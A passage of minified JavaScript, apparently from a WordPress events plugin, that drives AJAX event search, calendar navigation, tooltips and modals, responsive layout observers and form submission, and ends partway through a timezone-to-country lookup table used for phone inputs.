var results_wrapper=form.closest('.em-search-wrapper').find('.em-search-ajax');if(results_wrapper.length==0)results_wrapper=$('.em-search-ajax');if(results_wrapper.length>0){results_wrapper.append('<div class="loading" id="em-loading"></div>');var submitButton=form.find('.em-search-submit button');submitButton.attr('data-button-text',submitButton.val()).val(EM.txt_searching);var img=submitButton.children('img');if(img.length>0)img.attr('src',img.attr('src').replace('search-mag.png','search-loading.gif'));var vars=form.serialize();$.ajax(EM.ajaxurl,{type:'POST',dataType:'html',data:vars,success:function(responseText){submitButton.val(submitButton.attr('data-button-text'));if(img.length>0)img.attr('src',img.attr('src').replace('search-loading.gif','search-mag.png'));results_wrapper.replaceWith(responseText);if(form.find('input[name=em_search]').val()==''){form.find('input[name=em_search]').val(EM.txt_search);}
results_wrapper=form.closest('.em-search-wrapper').find('.em-search-ajax');if(results_wrapper.length==0)results_wrapper=$('.em-search-ajax');jQuery(document).triggerHandler('em_search_ajax',[vars,results_wrapper,e]);}});e.preventDefault();return false;}};if($('.em-search-ajax').length>0){$(document).on('click','.em-search-ajax a.page-numbers',function(e){var a=$(this);var data=a.closest('.em-pagination').attr('data-em-ajax');var wrapper=a.closest('.em-search-ajax');var wrapper_parent=wrapper.parent();var qvars=a.attr('href').split('?');var vars=qvars[1];if(data!=''){vars=vars!=''?vars+'&'+data:data;}
vars+='&legacy=1';wrapper.append('<div class="loading" id="em-loading"></div>');$.ajax(EM.ajaxurl,{type:'POST',dataType:'html',data:vars,success:function(responseText){wrapper.replaceWith(responseText);wrapper=wrapper_parent.find('.em-search-ajax');jQuery(document).triggerHandler('em_search_ajax',[vars,wrapper,e]);}});e.preventDefault();return false;});}});jQuery(document).ready(function($){const em_calendar_init=function(calendar){calendar=$(calendar);if(!calendar.attr('id')||!calendar.attr('id').match(/^em-calendar-[0-9]+$/)){calendar.attr('id','em-calendar-'+Math.floor(Math.random()*10000));}
calendar.find('a').off("click");calendar.on('click','a.em-calnav, a.em-calnav-today',function(e){e.preventDefault();const el=$(this);if(el.attr('href')==='')return;el.closest('.em-calendar').prepend('<div class="loading" id="em-loading"></div>');let url=el.attr('href');const view_id=el.closest('[data-view-id]').data('view-id');const custom_data=$('form#em-view-custom-data-calendar-'+view_id);let form_data=new FormData();if(custom_data.length>0){form_data=new FormData(custom_data[0]);let $URL=new URL(url,window.location.origin);let url_params=$URL.searchParams;for(const[key,value]of url_params.entries()){if(key==='mo'){form_data.set('month',value);}else if(key==='yr'){form_data.set('year',value);}else{form_data.set(key,value);}}
$URL.searchParams.delete('mo');$URL.searchParams.delete('yr');url=$URL.toString();}
if(calendar.attr('data-timezone')){form_data.set('calendar_timezone',calendar.attr('data-timezone'));}
form_data.set('id',view_id);form_data.set('ajaxCalendar',1);form_data.set('em_ajax',1);if(calendar.hasClass('with-advanced')){form_data.set('has_advanced_trigger',1);}
$.ajax({url:url,data:form_data,processData:false,contentType:false,method:'POST',success:function(data){let view=EM_View_Updater(calendar,data);if(view.hasClass('em-view-container')){calendar=view.find('.em-calendar');}else{calendar=view;}
calendar[0].dispatchEvent(new CustomEvent('em_calendar_load',{bubbles:true}));},dataType:'html'});});calendar[0].addEventListener('reload',()=>{calendar_trigger_ajax(calendar,calendar.attr('data-year'),calendar.attr('data-month'));});let calendar_trigger_ajax=function(calendar,year,month){let link=calendar.find('.em-calnav-next');let url=new URL(link.attr('href'),window.location.origin);url.searchParams.set('mo',month);url.searchParams.set('yr',year);link.attr('href',url.toString()).trigger('click');};let calendar_resize_monthpicker=function(instance,text){let span=$('<span class="marker">'+text+'</span>');span.insertAfter(instance);let width=span.width()+40;span.remove();instance.style.setProperty('width',width+'px','important');}
let calendar_month_init=function(){let month_form=calendar.find('.month form');calendar.find('.event-style-pill .em-cal-event').on('click',function(e){e.preventDefault();if(!(calendar.hasClass('preview-tooltips')&&calendar.data('preview-tooltips-trigger'))&&!(calendar.hasClass('preview-modal'))){let link=this.getAttribute('data-event-url');if(link!==null){window.location.href=link;}}
e.target.closest('.em-cal-body').querySelectorAll('.em-cal-day-date').forEach(calDate=>calDate.classList.remove('selected'));e.target.closest('.em-cal-day').querySelector('.em-cal-day-date')?.classList.add('selected');});if(month_form.length>0){month_form.find('input[type="submit"]').hide();let select=$('<select style="display:none;visibility:hidden;"></select>').appendTo(month_form);let option=$('<option></option>').appendTo(select);let current_datetime=calendar.find('select[name="month"]').val()+calendar.find('select[name="year"]').val();let month=calendar.find('select[name="month"]');let year=calendar.find('select[name="year"]');let monthpicker=calendar.find('.em-month-picker');let month_value=monthpicker.data('month-value');monthpicker.prop('type','text').prop('value',month_value);calendar_resize_monthpicker(monthpicker[0],month_value);let monthpicker_wrapper=$('#em-flatpickr');if(monthpicker_wrapper.length===0){monthpicker_wrapper=$('<div class="em pixelbones" id="em-flatpickr"></div>').appendTo('body');}
let minDate=null;if(calendar.data('scope')==='future'){minDate=new Date();minDate.setMonth(minDate.getMonth()-1);}
if('locale'in EM.datepicker){flatpickr.localize(flatpickr.l10ns[EM.datepicker.locale]);flatpickr.l10ns.default.firstDayOfWeek=EM.firstDay;}
monthpicker.flatpickr({appendTo:monthpicker_wrapper[0],dateFormat:'F Y',minDate:minDate,disableMobile:"true",plugins:[new monthSelectPlugin({shorthand:true,dateFormat:"F Y",altFormat:"F Y",})],onChange:function(selectedDates,dateStr,instance){calendar_resize_monthpicker(instance.input,dateStr);calendar_trigger_ajax(calendar,selectedDates[0].getFullYear(),selectedDates[0].getMonth()+1);},});monthpicker.addClass('select-toggle')}
if(calendar.hasClass('preview-tooltips')){var tooltip_vars={theme:'light-border',allowHTML:true,interactive:true,trigger:'mouseenter focus click',content(reference){return document.createElement('div');},onShow(instance){const id=instance.reference.getAttribute('data-event-id');const template=calendar.find('section.em-cal-events-content .em-cal-event-content[data-event-id="'+id+'"]');instance.props.content.append(template.first().clone()[0]);},onHide(instance){instance.props.content.innerHTML='';}};if(calendar.data('preview-tooltips-trigger')){tooltip_vars.trigger=calendar.data('preview-tooltips-trigger');}
$(document).trigger('em-tippy-cal-event-vars',[tooltip_vars]);tippy(calendar.find('.em-cal-event').toArray(),tooltip_vars);}else if(calendar.hasClass('preview-modal')){calendar.find('.em-cal-event').on('click',function(e){const id=this.getAttribute('data-event-id');const modal=calendar.find('section.em-cal-events-content .em-cal-event-content[data-event-id="'+id+'"]');modal.attr('data-calendar-id',calendar.attr('id'));openModal(modal);e.target.closest('.em-cal-body').querySelectorAll('.em-cal-day-date').forEach(calDate=>calDate.classList.remove('selected'));e.target.closest('.em-cal-day').querySelector('.em-cal-day-date')?.classList.add('selected');});}
if(calendar.hasClass('responsive-dateclick-modal')){calendar.find('.eventful .em-cal-day-date, .eventful-post .em-cal-day-date, .eventful-pre .em-cal-day-date').on('click',function(e){e.preventDefault();const id=this.getAttribute('data-timestamp');const modal=calendar.find('.em-cal-date-content[data-calendar-date="'+id+'"], .em-cal-date-content[data-timestamp="'+id+'"]');modal.attr('data-calendar-id',calendar.attr('id'));openModal(modal);e.target.closest('.em-cal-body').querySelectorAll('.em-cal-day-date').forEach(calDate=>calDate.classList.remove('selected'));e.target.closest('.em-cal-day').querySelector('.em-cal-day-date')?.classList.add('selected');});}
if(!calendar.hasClass('size-fixed')){EM_ResizeObserver(EM.calendar.breakpoints,[calendar[0],calendar[0]]);}
let calendar_body=calendar.find('.em-cal-body');if(calendar_body.hasClass('even-aspect')){let ro_function=function(el){let width=el.firstElementChild.getBoundingClientRect().width;if(width>0){el.style.setProperty('--grid-auto-rows','minmax('+width+'px, auto)');}}
let ro=new ResizeObserver(function(entries){for(let entry of entries){ro_function(entry.target);}});ro.observe(calendar_body[0]);ro_function(calendar_body[0]);}
calendar.find('.date-day-colors').each(function(){let colors=JSON.parse(this.getAttribute('data-colors'));let day=$(this).siblings('.em-cal-day-date.colored');let sides={1:{1:'--date-border-color','class':'one'},2:{1:'--date-border-color-top',2:'--date-border-color-bottom','class':'two'},3:{1:'--date-border-color-top',2:'--date-border-color-right',3:'--date-border-color-bottom','class':'three'},4:{1:'--date-border-color-top',2:'--date-border-color-right',3:'--date-border-color-bottom',4:'--date-border-color-left','class':'four'},};for(let i=0;i<colors.length;i+=4){const ring_colors=colors.slice(i,i+4);let outer_ring=day.children().first();let new_ring=$('<div class="ring"></div>').prependTo(day);outer_ring.appendTo(new_ring);new_ring.addClass(sides[ring_colors.length].class);for(let it=0;it<ring_colors.length;it++){new_ring.css(sides[ring_colors.length][it+1],ring_colors[it]);}}});if(calendar.hasClass('with-advanced')){const trigger=calendar.find('.em-search-advanced-trigger');const search_advanced=$('#'+trigger.attr('data-search-advanced-id'));search_advanced.triggerHandler('update_trigger_count');}}
calendar_month_init();$(document).triggerHandler('em_calendar_loaded',[calendar]);};$('.em-calendar').each(function(){let calendar=$(this);em_calendar_init(calendar);});$(document).on('em_calendar_load','.em-calendar',function(){em_calendar_init(this);});$(document).on('em_view_loaded_calendar',function(e,view,form){let calendar;if(view.hasClass('em-calendar')){calendar=view;}else{calendar=view.find('.em-calendar').first();}
em_calendar_init(calendar);});});let EM_View_Updater=function(element,html){let content=jQuery(html);let view=element.hasClass('em-view-container')?element:element.parent('.em-view-container');if(view.length>0){if(content.hasClass('em-view-container')){view.replaceWith(content);view=content;}else{view.empty().append(content);}}else{if(content.hasClass('em-view-container')){element.replaceWith(content);view=content;}else if(content.attr('data-view-id')){let view=jQuery('<div class="em em-view-container"></div>');let view_id=content.attr('data-view-id');view.attr('data-view-id',view_id);view.attr('id','em-view-'+view_id);view.attr('data-view-type',content.attr('data-view-type'));view.append(content);element.replaceWith(view);}}
em_setup_ui_elements(view[0]);return view;}
let EM_ResizeObserver=function(breakpoints,elements){const ro=new ResizeObserver(function(entries){for(let entry of entries){let el=entry.target;if(!el.classList.contains('size-fixed')){for(const[name,breakpoint]of Object.entries(breakpoints)){if(el.offsetWidth<=breakpoint||breakpoint===false){for(let breakpoint_name of Object.keys(breakpoints)){if(breakpoint_name!==name)el.classList.remove('size-'+breakpoint_name);}
if(!el.classList.contains('size-'+name)){el.classList.add('size-'+name);el.dispatchEvent(new CustomEvent('em_resize'));}
break;}}}}});elements.forEach(function(el){if(typeof el!=='undefined'){ro.observe(el);}});return ro;};jQuery(document).ready(function($){let breakpoints={'small':600,'large':false,}
const events_ro=EM_ResizeObserver(breakpoints,$('.em-list').toArray());$(document).on('em_page_loaded em_view_loaded_list em_view_loaded_list-grouped em_view_loaded_grid',function(e,view){let new_elements=view.find('.em-list').each(function(){if(!this.classList.contains('size-fixed')){events_ro.observe(this);}});});$(document).on('click','.em-grid .em-item[data-href]',function(e){if(e.target.type!=='a'){window.location.href=this.getAttribute('data-href');}});breakpoints={'small':600,'medium':900,'large':false,}
const event_ro=EM_ResizeObserver(breakpoints,$('.em-item-single').toArray());$(document).on('em_view_loaded',function(e,view){let new_elements=view.find('.em-event-single').each(function(){if(!this.classList.contains('size-fixed')){event_ro.observe(this);}});});$(document).on("click",".em-event-booking-form .em-login-trigger a",function(e){e.preventDefault();var parent=$(this).closest('.em-event-booking-form');parent.find('.em-login-trigger').hide();parent.find('.em-login-content').fadeIn();let login_form=parent.find('.em-login');login_form[0].scrollIntoView({behavior:'smooth'});login_form.first().find('input[name="log"]').focus();});$(document).on("click",".em-event-booking-form .em-login-cancel",function(e){e.preventDefault();let parent=$(this).closest('.em-event-booking-form');parent.find('.em-login-content').hide();parent.find('.em-login-trigger').show();});EM_ResizeObserver({'small':500,'large':false},$('.em-login').toArray());});document.addEventListener('DOMContentLoaded',function(){document.querySelectorAll('form.em-ajax-form').forEach(function(el){el.addEventListener('submit',function(e){e.preventDefault();let form=e.currentTarget;let formData=new FormData(form);let button=form.querySelector('button[type="submit"]');let loader;if(form.classList.contains('no-overlay-spinner')){form.classList.add('loading');}else{let loader=document.createElement('div');loader.id='em-loading';form.append(loader);}
var request=new XMLHttpRequest();if(form.getAttribute('data-api-url')){request.open('POST',form.getAttribute('data-api-url'),true);request.setRequestHeader('X-WP-Nonce',EM.api_nonce);}else{request.open('POST',EM.ajaxurl,true);}
request.onload=function(){if(loader)loader.remove();if(this.status>=200&&this.status<400){try{let data=JSON.parse(this.response);let notice;if(!form.classList.contains('no-inline-notice')){notice=form.querySelector('.em-notice');if(!notice){notice=document.createElement('div');form.prepend(notice);if(formData.get('action')){form.dispatchEvent(new CustomEvent('em_ajax_form_success_'+formData.get('action'),{detail:{form:form,notice:notice,response:data,}}));}}
notice.innerHTML='';notice.setAttribute('class','em-notice');}
if(data.result){if(!form.classList.contains('no-inline-notice')){notice.classList.add('em-notice-success');notice.innerHTML=data.message;form.replaceWith(notice);}else{form.classList.add('load-successful');form.classList.remove('loading');if(data.message){EM_Alert(data.message);}}}else{if(!form.classList.contains('no-inline-notice')){notice.classList.add('em-notice-error');notice.innerHTML=data.errors;}else{EM_Alert(data.errors);}}}catch(e){alert('Error Encountered : '+e);}}else{alert('Error encountered... please see debug logs or contact support.');}
form.classList.remove('loading');};request.onerror=function(){alert('Connection error encountered... please see debug logs or contact support.');};request.send(formData);return false;});});});let em_setup_phone_inputs=function(container){};let em_unsetup_phone_inputs=function(container){};if(EM.phone){let getCountry=function(){var timezones={"Africa/Abidjan":{c:["CI","BF","GH","GM","GN","ML","MR","SH","SL","SN","TG"]},"Africa/Accra":{c:["GH"]},"Africa/Addis_Ababa":{c:["ET"]},"Africa/Algiers":{c:["DZ"]},"Africa/Asmara":{c:["ER"]},"Africa/Asmera":{c:["ER"]},"Africa/Bamako":{c:["ML"]},"Africa/Bangui":{c:["CF"]},"Africa/Banjul":{c:["GM"]},"Africa/Bissau":{c:["GW"]},"Africa/Blantyre":{c:["MW"]},"Africa/Brazzaville":{c:["CG"]},"Africa/Bujumbura":{c:["BI"]},"Africa/Cairo":{c:["EG"]},"Africa/Casablanca":{c:["MA"]},"Africa/Ceuta":{c:["ES"]},"Africa/Conakry":{c:["GN"]},"Africa/Dakar":{c:["SN"]},"Africa/Dar_es_Salaam":{c:["TZ"]},"Africa/Djibouti":{c:["DJ"]},"Africa/Douala":{c:["CM"]},"Africa/El_Aaiun":{c:["EH"]},"Africa/Freetown":{c:["SL"]},"Africa/Gaborone":{c:["BW"]},"Africa/Harare":{c:["ZW"]},"Africa/Johannesburg":{c:["ZA","LS","SZ"]},"Africa/Juba":{c:["SS"]},"Africa/Kampala":{c:["UG"]},"Africa/Khartoum":{c:["SD"]},"Africa/Kigali":{c:["RW"]},"Africa/Kinshasa":{c:["CD"]},"Africa/Lagos":{c:["NG","AO","BJ","CD","CF","CG","CM","GA","GQ","NE"]},"Africa/Libreville":{c:["GA"]},"Africa/Lome":{c:["TG"]},"Africa/Luanda":{c:["AO"]},"Africa/Lubumbashi":{c:["CD"]},"Africa/Lusaka":{c:["ZM"]},"Africa/Malabo":{c:["GQ"]},"Africa/Maputo":{c:["MZ","BI","BW","CD","MW","RW","ZM","ZW"]},"Africa/Maseru":{c:["LS"]},"Africa/Mbabane":{c:["SZ"]},"Africa/Mogadishu":{c:["SO"]},"Africa/Monrovia":{c:["LR"]},"Africa/Nairobi":{c:["KE","DJ","ER","ET","KM","MG","SO","TZ","UG","YT"]},"Africa/Ndjamena":{c:["TD"]},"Africa/Niamey":{c:["NE"]},"Africa/Nouakchott":{c:["MR"]},"Africa/Ouagadougou":{c:["BF"]},"Africa/Porto-Novo":{c:["BJ"]},"Africa/Sao_Tome":{c:["ST"]},"Africa/Timbuktu":{c:["ML"]},"Africa/Tripoli":{c:["LY"]},"Africa/Tunis":{c:["TN"]},"Africa/Windhoek":{c:["NA"]},"America/Adak":{c:["US"]},"America/Anchorage":{c:["US"]},"America/Anguilla":{c:["AI"]},"America/Antigua":{c:["AG"]},"America/Araguaina":{c:["BR"]},"America/Argentina/Buenos_Aires":{c:["AR"]},"America/Argentina/Catamarca":{c:["AR"]},"America/Argentina/ComodRivadavia":{c:["AR"]},"America/Argentina/Cordoba":{c:["AR"]},"America/Argentina/Jujuy":{c:["AR"]},"America/Argentina/La_Rioja":{c:["AR"]},"America/Argentina/Mendoza":{c:["AR"]},"America/Argentina/Rio_Gallegos":{c:["AR"]},"America/Argentina/Salta":{c:["AR"]},"America/Argentina/San_Juan":{c:["AR"]},"America/Argentina/San_Luis":{c:["AR"]},"America/Argentina/Tucuman":{c:["AR"]},"America/Argentina/Ushuaia":{c:["AR"]},"America/Aruba":{c:["AW"]},"America/Asuncion":{c:["PY"]},"America/Atikokan":{c:["CA"]},"America/Atka":{},"America/Bahia":{c:["BR"]},"America/Bahia_Banderas":{c:["MX"]},"America/Barbados":{c:["BB"]},"America/Belem":{c:["BR"]},"America/Belize":{c:["BZ"]},"America/Blanc-Sablon":{c:["CA"]},"America/Boa_Vista":{c:["BR"]},"America/Bogota":{c:["CO"]},"America/Boise":{c:["US"]},"America/Buenos_Aires":{c:["AR"]},"America/Cambridge_Bay":{c:["CA"]},"America/Campo_Grande":{c:["BR"]},"America/Cancun":{c:["MX"]},"America/Caracas":{c:["VE"]},"America/Catamarca":{},"America/Cayenne":{c:["GF"]},"America/Cayman":{c:["KY"]},"America/Chicago":{c:["US"]},"America/Chihuahua":{c:["MX"]},"America/Coral_Harbour":{c:["CA"]},"America/Cordoba":{c:['AR']},"America/Costa_Rica":{c:["CR"]},"America/Creston":{c:["CA"]},"America/Cuiaba":{c:["BR"]},"America/Curacao":{c:["CW"]},"America/Danmarkshavn":{c:["GL"]},"America/Dawson":{c:["CA"]},"America/Dawson_Creek":{c:["CA"]},"America/Denver":{c:["US"]},"America/Detroit":{c:["US"]},"America/Dominica":{c:["DM"]},"America/Edmonton":{c:["CA"]},"America/Eirunepe":{c:["BR"]},"America/El_Salvador":{c:["SV"]},"America/Ensenada":{},"America/Fort_Nelson":{c:["CA"]},"America/Fort_Wayne":{},"America/Fortaleza":{c:["BR"]},"America/Glace_Bay":{c:["CA"]},"America/Godthab":{},"America/Goose_Bay":{c:["CA"]},"America/Grand_Turk":{c:["TC"]},"America/Grenada":{c:["GD"]},"America/Guadeloupe":{c:["GP"]},"America/Guatemala":{c:["GT"]},"America/Guayaquil":{c:["EC"]},"America/Guyana":{c:["GY"]},"America/Halifax":{c:["CA"]},"America/Havana":{c:["CU"]},"America/Hermosillo":{c:["MX"]},"America/Indiana/Indianapolis":{c:["US"]},"America/Indiana/Knox":{c:["US"]},"America/Indiana/Marengo":{c:["US"]},"America/Indiana/Petersburg":{c:["US"]},"America/Indiana/Tell_City":{c:["US"]},"America/Indiana/Vevay":{c:["US"]},"America/Indiana/Vincennes":{c:["US"]},"America/Indiana/Winamac":{c:["US"]},"America/Indianapolis":{},"America/Inuvik":{c:["CA"]},"America/Iqaluit":{c:["CA"]},"America/Jamaica":{c:["JM"]},"America/Jujuy":{},"America/Juneau":{c:["US"]},"America/Kentucky/Louisville":{c:["US"]},"America/Kentucky/Monticello":{c:["US"]},"America/Knox_IN":{},"America/Kralendijk":{c:["BQ"]},"America/La_Paz":{c:["BO"]},"America/Lima":{c:["PE"]},"America/Los_Angeles":{c:["US"]},"America/Louisville":{},"America/Lower_Princes":{c:["SX"]},"America/Maceio":{c:["BR"]},"America/Managua":{c:["NI"]},"America/Manaus":{c:["BR"]},"America/Marigot":{c:["MF"]},"America/Martinique":{c:["MQ"]},"America/Matamoros":{c:["MX"]},"America/Mazatlan":{c:["MX"]},"America/Mendoza":{},"America/Menominee":{c:["US"]},"America/Merida":{c:["MX"]},"America/Metlakatla":{c:["US"]},"America/Mexico_City":{c:["MX"]},"America/Miquelon":{c:["PM"]},"America/Moncton":{c:["CA"]},"America/Monterrey":{c:["MX"]},"America/Montevideo":{c:["UY"]},"America/Montreal":{c:["CA"]},"America/Montserrat":{c:["MS"]},"America/Nassau":{c:["BS"]},"America/New_York":{c:["US"]},"America/Nipigon":{c:["CA"]},"America/Nome":{c:["US"]},"America/Noronha":{c:["BR"]},"America/North_Dakota/Beulah":{c:["US"]},"America/North_Dakota/Center":{c:["US"]},"America/North_Dakota/New_Salem":{c:["US"]},"America/Nuuk":{c:["GL"]},"America/Ojinaga":{c:["MX"]},"America/Panama":{c:["PA","CA","KY"]},"America/Pangnirtung":{c:["CA"]},"America/Paramaribo":{c:["SR"]},"America/Phoenix":{c:["US","CA"]},"America/Port-au-Prince":{c:["HT"]},"America/Port_of_Spain":{c:["TT"]},"America/Porto_Acre":{},"America/Porto_Velho":{c:["BR"]},"America/Puerto_Rico":{c:["PR","AG","CA","AI","AW","BL","BQ","CW","DM","GD","GP","KN","LC","MF","MS","SX","TT","VC","VG","VI"]},"America/Punta_Arenas":{c:["CL"]},"America/Rainy_River":{c:["CA"]},"America/Rankin_Inlet":{c:["CA"]},"America/Recife":{c:["BR"]},"America/Regina":{c:["CA"]},"America/Resolute":{c:["CA"]},"America/Rio_Branco":{c:["BR"]},"America/Rosario":{},"America/Santa_Isabel":{},"America/Santarem":{c:["BR"]},"America/Santiago":{c:["CL"]},"America/Santo_Domingo":{c:["DO"]},"America/Sao_Paulo":{c:["BR"]},"America/Scoresbysund":{c:["GL"]},"America/Shiprock":{},"America/Sitka":{c:["US"]},"America/St_Barthelemy":{c:["BL"]},"America/St_Johns":{c:["CA"]},"America/St_Kitts":{c:["KN"]},"America/St_Lucia":{c:["LC"]},"America/St_Thomas":{c:["VI"]},"America/St_Vincent":{c:["VC"]},"America/Swift_Current":{c:["CA"]},"America/Tegucigalpa":{c:["HN"]},"America/Thule":{c:["GL"]},"America/Thunder_Bay":{c:["CA"]},"America/Tijuana":{c:["MX"]},"America/Toronto":{c:["CA","BS"]},"America/Tortola":{c:["VG"]},"America/Vancouver":{c:["CA"]},"America/Virgin":{c:["VI"]},"America/Whitehorse":{c:["CA"]},"America/Winnipeg":{c:["CA"]},"America/Yakutat":{c:["US"]},"America/Yellowknife":{c:["CA"]},"Antarctica/Casey":{c:["AQ"]},"Antarctica/Davis":{c:["AQ"]},"Antarctica/DumontDUrville":{c:["AQ"]},"Antarctica/Macquarie":{c:["AU"]},"Antarctica/Mawson":{c:["AQ"]},"Antarctica/McMurdo":{c:["AQ"]},"Antarctica/Palmer":{c:["AQ"]},"Antarctica/Rothera":{c:["AQ"]},"Antarctica/South_Pole":{c:["AQ"]},"Antarctica/Syowa":{c:["AQ"]},"Antarctica/Troll":{c:["AQ"]},"Antarctica/Vostok":{c:["AQ"]},"Arctic/Longyearbyen":{c:["SJ"]},"Asia/Aden":{c:["YE"]},"Asia/Almaty":{c:["KZ"]},"Asia/Amman":{c:["JO"]},"Asia/Anadyr":{c:["RU"]},"Asia/Aqtau":{c:["KZ"]},"Asia/Aqtobe":{c:["KZ"]},"Asia/Ashgabat":{c:["TM"]},"Asia/Ashkhabad":{},"Asia/Atyrau":{c:["KZ"]},"Asia/Baghdad":{c:["IQ"]},"Asia/Bahrain":{c:["BH"]},"Asia/Baku":{c:["AZ"]},"Asia/Bangkok":{c:["TH","KH","LA","VN"]},"Asia/Barnaul":{c:["RU"]},"Asia/Beirut":{c:["LB"]},"Asia/Bishkek":{c:["KG"]},"Asia/Brunei":{c:["BN"]},"Asia/Calcutta":{},"Asia/Chita":{c:["RU"]},"Asia/Choibalsan":{c:["MN"]},"Asia/Chongqing":{},"Asia/Chungking":{},"Asia/Colombo":{c:["LK"]},"Asia/Dacca":{},"Asia/Damascus":{c:["SY"]},"Asia/Dhaka":{c:["BD"]},"Asia/Dili":{c:["TL"]},"Asia/Dubai":{c:["AE","OM"]},"Asia/Dushanbe":{c:["TJ"]},"Asia/Famagusta":{c:["CY"]},"Asia/Gaza":{c:["PS"]},"Asia/Harbin":{},"Asia/Hebron":{c:["PS"]},"Asia/Ho_Chi_Minh":{c:["VN"]},"Asia/Hong_Kong":{c:["HK"]},"Asia/Hovd":{c:["MN"]},"Asia/Irkutsk":{c:["RU"]},"Asia/Istanbul":{},"Asia/Jakarta":{c:["ID"]},"Asia/Jayapura":{c:["ID"]},"Asia/Jerusalem":{c:["IL"]},"Asia/Kabul":{c:["AF"]},"Asia/Kamchatka":{c:["RU"]},"Asia/Karachi":{c:["PK"]},"Asia/Kashgar":{},"Asia/Kathmandu":{c:["NP"]},"Asia/Katmandu":{},"Asia/Khandyga":{c:["RU"]},"Asia/Kolkata":{c:["IN"]},"Asia/Krasnoyarsk":{c:["RU"]},"Asia/Kuala_Lumpur":{c:["MY"]},"Asia/Kuching":{c:["MY"]},"Asia/Kuwait":{c:["KW"]},"Asia/Macao":{},"Asia/Macau":{c:["MO"]},"Asia/Magadan":{c:["RU"]},"Asia/Makassar":{c:["ID"]},"Asia/Manila":{c:["PH"]},"Asia/Muscat":{c:["OM"]},"Asia/Nicosia":{c:["CY"]},"Asia/Novokuznetsk":{c:["RU"]},"Asia/Novosibirsk":{c:["RU"]},"Asia/Omsk":{c:["RU"]},"Asia/Oral":{c:["KZ"]},"Asia/Phnom_Penh":{c:["KH"]},"Asia/Pontianak":{c:["ID"]},"Asia/Pyongyang":{c:["KP"]},"Asia/Qatar":{c:["QA","BH"]},"Asia/Qostanay":{c:["KZ"]},"Asia/Qyzylorda":{c:["KZ"]},"Asia/Rangoon":{},"Asia/Riyadh":{c:["SA","AQ","KW","YE"]},"Asia/Saigon":{},"Asia/Sakhalin":{c:["RU"]},"Asia/Samarkand":{c:["UZ"]},"Asia/Seoul":{c:["KR"]},"Asia/Shanghai":{c:["CN"]},"Asia/Singapore":{c:["SG","MY"]},"Asia/Srednekolymsk":{c:["RU"]},"Asia/Taipei":{c:["TW"]},"Asia/Tashkent":{c:["UZ"]},"Asia/Tbilisi":{c:["GE"]},"Asia/Tehran":{c:["IR"]},"Asia/Tel_Aviv":{},"Asia/Thimbu":{},"Asia/Thimphu":{c:["BT"]},"Asia/Tokyo":{c:["JP"]},"Asia/Tomsk":{c:["RU"]},"Asia/Ujung_Pandang":{},"Asia/Ulaanbaatar":{c:["MN"]},"Asia/Ulan_Bator":{},"Asia/Urumqi":{c:["CN"]},"Asia/Ust-Nera":{c:["RU"]},"Asia/Vientiane":{c:["LA"]},"Asia/Vladivostok":{c:["RU"]},"Asia/Yakutsk":{c:["RU"]},"Asia/Yangon":{c:["MM"]},"Asia/Yekaterinburg":{c:["RU"]},"Asia/Yerevan":{c:["AM"]},"Atlantic/Azores":{c:["PT"]},"Atlantic/Bermuda":{c:["BM"]},"Atlantic/Canary":{c:["ES"]},"Atlantic/Cape_Verde":{c:["CV"]},"Atlantic/Faeroe":{},"Atlantic/Faroe":{c:["FO"]},"Atlantic/Jan_Mayen":{c:["SJ"]},"Atlantic/Madeira":{c:["PT"]},"Atlantic/Reykjavik":{c:["IS"]},"Atlantic/South_Georgia":{c:["GS"]},"Atlantic/St_Helena":{c:["SH"]},"Atlantic/Stanley":{c:["FK"]},"Australia/ACT":{},"Australia/Adelaide":{c:["AU"]},"Australia/Brisbane":{c:["AU"]},"Australia/Broken_Hill":{c:["AU"]},"Australia/Canberra":{},"Australia/Currie":{},"Australia/Darwin":{c:["AU"]},"Australia/Eucla":{c:["AU"]},"Australia/Hobart":{c:["AU"]},"Australia/LHI":{},"Australia/Lindeman":{c:["AU"]},"Australia/Lord_Howe":{c:["AU"]},"Australia/Melbourne":{c:["AU"]},"Australia/NSW":{},"Australia/North":{},"Australia/Perth":{c:["AU"]},"Australia/Queensland":{},"Australia/South":{},"Australia/Sydney":{c:["AU"]},"Australia/Tasmania":{},"Australia/Victoria":{},"Australia/West":{},"Australia/Yancowinna":{},"Brazil/Acre":{},"Brazil/DeNoronha":{},"Brazil/East":{},"Brazil/West":{},CET:{c:["XK"]},CST6CDT:{},"Canada/Atlantic":{},"Canada/Central":{},"Canada/Eastern":{c:["CA"]},"Canada/Mountain":{},"Canada/Newfoundland":{},"Canada/Pacific":{},"Canada/Saskatchewan":{},"Canada/Yukon":{},"Chile/Continental":{},"Chile/EasterIsland":{},Cuba:{},EET:{},EST:{},EST5EDT:{},Egypt:{},Eire:{},"Etc/GMT":{c:["AC"]},"Etc/GMT+0":{},"Etc/GMT+1":{},"Etc/GMT+10":{},"Etc/GMT+11":{},"Etc/GMT+12":{},"Etc/GMT+2":{},"Etc/GMT+3":{},"Etc/GMT+4":{},"Etc/GMT+5":{},"Etc/GMT+6":{},"Etc/GMT+7":{},"Etc/GMT+8":{},"Etc/GMT+9":{},"Etc/GMT-0":{},"Etc/GMT-1":{},"Etc/GMT-10":{},"Etc/GMT-11":{},"Etc/GMT-12":{},"Etc/GMT-13":{},"Etc/GMT-14":{},"Etc/GMT-2":{},"Etc/GMT-3":{},"Etc/GMT-4":{},"Etc/GMT-5":{},"Etc/GMT-6":{},"Etc/GMT-7":{},"Etc/GMT-8":{},"Etc/GMT-9":{},"Etc/GMT0":{},"Etc/Greenwich":{},"Etc/UCT":{},"Etc/UTC":{},"Etc/Universal":{},"Etc/Zulu":{},"Europe/Amsterdam":{c:["NL"]},"Europe/Andorra":{c:["AD"]},"Europe/Astrakhan":{c:["RU"]},"Europe/Athens":{c:["GR"]},"Europe/Belfast":{c:["GB"]},"Europe/Belgrade":{c:["RS","BA","HR","ME","MK","SI"]},"Europe/Berlin":{c:["DE"]},"Europe/Bratislava":{c:["SK"]},"Europe/Brussels":{c:["BE"]},"Europe/Bucharest":{c:["RO"]},"Europe/Budapest":{c:["HU"]},"Europe/Busingen":{c:["DE"]},"Europe/Chisinau":{c:["MD"]},"Europe/Copenhagen":{c:["DK"]},"Europe/Dublin":{c:["IE"]},"Europe/Gibraltar":{c:["GI"]},"Europe/Guernsey":{c:["GG"]},"Europe/Helsinki":{c:["FI","AX"]},"Europe/Isle_of_Man":{c:["IM"]},"Europe/Istanbul":{c:["TR"]},"Europe/Jersey":{c:["JE"]},"Europe/Kaliningrad":{c:["RU"]},"Europe/Kiev":{c:["UA"]},"Europe/Kirov":{c:["RU"]},"Europe/Lisbon":